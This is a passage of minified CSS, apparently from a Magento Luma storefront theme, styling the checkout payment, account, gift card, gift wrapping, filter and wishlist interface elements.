.actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method form.form-purchase-order{margin-bottom:15px}.checkout-payment-method .payment-method form.form-purchase-order .input-text{width:40%}.checkout-payment-method .payment-method-content #po_number{margin-bottom:20px}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-bottom:20px;margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .checkout-billing-address input[type=checkbox]{vertical-align:top}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#006bb4;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#757575}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-content .primary .action.action-apply{margin-right:0}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:20px}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:5px}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-edit-account fieldset.additional_info{clear:both}.form-create-account .fieldset-fullname .fields .field{float:none}.form-create-account .fieldset.create.account:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.form-create-account .fieldset.create.account:after{margin-top:35px}.form.password.forget .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.form.password.forget .fieldset:after{margin-top:35px}.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.account .page-title-wrapper .page-title{display:inline-block}.account .messages{margin-bottom:20px}.account .column.main{margin-bottom:30px}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:40px}.account .table-wrapper{margin-bottom:20px;border-bottom:1px solid #ccc;overflow-x:auto}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^=sales-guest-] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{display:block;margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.order-products-toolbar,.customer-addresses-toolbar{position:relative}.order-products-toolbar .toolbar-amount,.customer-addresses-toolbar .toolbar-amount{position:relative;text-align:center}.order-products-toolbar .pages,.customer-addresses-toolbar .pages{position:relative}.additional-addresses table>thead>tr>th{white-space:nowrap}.block-balance .price{margin-top:-10px;font-size:3.2rem;display:inline-block;line-height:32px}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none}.samples-item-title{font-size:1.4rem;font-weight:600;margin:0 0 10px}.samples-item{margin:0 0 10px}.field.downloads{margin-bottom:10px}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{border-bottom:1px solid #ebebeb;box-sizing:border-box;margin-bottom:10px;padding-bottom:10px;padding-left:25px;position:relative;width:100%;z-index:1}.field.downloads .field.choice input{left:0;position:absolute;top:2px}.field.downloads .field.downloads-all{border-bottom:0;padding-left:0}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#006bb4;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#006bb4;text-decoration:none}.field.downloads-all .label:hover{color:#006bb4;text-decoration:underline}.field.downloads-all .label:active{color:#ff5501;text-decoration:underline}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{border-top:1px #c1c1c1 solid;clear:both;margin-bottom:0;padding-top:15px;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span{display:block;margin-bottom:5px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:22px;font-weight:600;line-height:22px}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-main .alert{clear:left}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{border:0;clear:none;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-bottom:20px;margin-top:20px}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{border:0;display:block;float:right;white-space:nowrap;width:auto}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options{margin:20px 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary{margin-top:10px;position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 20px;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#333}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#757575}.gift-summary .action-delete:before{content:'\e604'}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:#333}.action-gift:active:after{color:#757575}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin-right:-100%;padding:20px 0;width:100%}.cart.table-wrapper .gift-content._active{display:block}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{color:#006bb4;cursor:pointer;margin:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#858585;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#333}.gift-item-block .content{padding:10px 0 20px;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.gift-messages-order{margin-bottom:25px}.gift-message-summary{padding-right:7rem}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#006bb4}.table-giftregistry-items .product-image{margin-right:10px;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 5px;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #ccc}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin:-5px 0 0 5px;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#333}.gift-wrapping-title .action-remove:active:before{color:#757575}.gift-options-content .fieldset .field{margin:10px 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:20px 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table-wrapper.grouped{width:auto}.table.grouped .row-tier-price>td{border-top:0}.table.grouped .col.item{width:90%}.table.grouped .col.qty{width:10%}.table.grouped .product-item-name{display:inline-block;font-weight:400;margin-bottom:10px}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700}.table.grouped .price-box .old-price .price{font-weight:400}.table.grouped .stock.unavailable{font-weight:400;margin:0;text-transform:none;white-space:nowrap}.page-product-grouped .product-info-main .alert{clear:left}.page-product-grouped .box-tocart{margin-top:10px}.box-tocart .action.instant-purchase{vertical-align:top}.box-tocart .action.instant-purchase:not(:last-child){margin-bottom:15px}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:20px}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.filter.block{margin-bottom:0}.filter-title strong{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border:1px solid #ccc;border-radius:3px;font-weight:400;left:0;line-height:16px;padding:7px 10px;position:absolute;text-align:center;top:0;z-index:2}.filter-title strong[data-count]:after{color:#fff;background:#ff5501;border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 5px;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{border-bottom:1px solid #ccc;font-size:14px;font-weight:600;line-height:1em;padding:10px 10px 20px}.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .items{padding:5px 10px}.filter-current .item{padding-left:17px;position:relative;z-index:1}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:10px}.filter-current .action.remove{left:-2px;position:absolute;top:-1px}.filter-actions{margin-bottom:25px;padding:0 10px}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-value{color:#757575}.filter-options{display:none;margin:0}.filter-options-item{border-bottom:1px solid #ccc;padding-bottom:10px}.filter-options-title{cursor:pointer;font-weight:600;margin:0;overflow:hidden;padding:10px 40px 0 10px;position:relative;text-transform:uppercase;word-break:break-all;z-index:1;display:block;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter-options-title:after{position:absolute;right:13px;top:12px}.filter-options-title:hover{color:#000}.active>.filter-options-title:after{content:'\e621'}.filter-options-content{margin:0;padding:10px}.filter-options-content .item{line-height:1.5em;margin:10px 0}.filter-options-content a{color:#494949;margin-left:-5px;margin-right:-5px;padding-left:5px;padding-right:7px}.filter-options-content a:hover{background-color:#e8e8e8;text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:#757575;font-weight:300;padding-left:5px;padding-right:5px}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 20px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .action.primary{margin-right:10px}.map-popup .map-msrp{margin-bottom:10px}.map-popup .actual-price{margin:3px 0 15px}.map-popup .regular-price .price-label{display:none}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-fallback-price{display:none}.map-old-price,.product-item .map-old-price,.product-info-price .map-show-info{display:inline-block;min-width:10rem}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:0 0;border:none}button.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#006bb4;text-decoration:none}button.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#666;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#666;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0;text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items li{padding:0}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\e600'}.wishlist.split.button>.action.split:before{margin:0;width:18px}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#333}.wishlist.split.button>.action.toggle:before{border-left:1px solid #666;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:400;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#006bb4}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#006bb4}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions 